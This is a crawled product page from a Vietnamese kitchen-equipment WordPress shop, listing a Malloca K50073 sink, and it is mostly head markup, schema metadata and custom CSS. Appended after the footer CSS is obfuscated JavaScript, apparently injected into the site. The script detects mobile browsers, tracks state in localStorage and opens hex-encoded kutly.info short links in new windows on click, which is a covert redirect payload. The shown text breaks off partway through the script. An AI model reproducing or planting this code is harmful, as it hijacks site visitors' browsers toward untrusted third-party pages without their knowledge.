

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/
body_size: 18238
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Bồn Rửa Chén Malloca K50073</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Bồn Rửa Chén Malloca K50073" /><meta property="og:url" content="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-10T07:50:57+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-5.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="3 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/","url":"https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/","name":"Bồn Rửa Chén Malloca K50073","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/#primaryimage"},"image":{"@id":"https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-5.jpg","datePublished":"2022-06-25T09:27:02+00:00","dateModified":"2022-10-10T07:50:57+00:00","breadcrumb":{"@id":"https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-5.jpg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-5.jpg","width":800,"height":600,"caption":"Bồn rửa chén bằng đá Malloca TITANIUM K-50073"},{"@type":"BreadcrumbList","@id":"https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Bồn Rửa Chén K50073"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 